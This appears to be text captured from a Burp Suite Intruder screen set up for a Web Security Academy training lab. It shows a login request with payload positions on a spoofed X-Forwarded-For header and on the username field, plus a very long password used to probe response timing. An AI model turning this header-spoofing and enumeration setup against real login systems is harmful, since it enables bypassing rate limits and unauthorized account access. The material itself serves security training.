 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad900050431386d8555195100e300a8.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0ad900050431386d8555195100e300a8.web-security-academy.net
3 Cookie: session=wVczWuVCiVWrvz8SnSGvE2gk4UoO6pKB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1525
10 X-Forwarded-For: 0.0.0.§1§
11
12 username=§wiener§&password=
1234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
9012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567
8901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456
7890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345
6789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123
4567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012
3456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890
选中 IP 和 用户名参数
Search... 0 matches Clear
2 payload positions Length: 2062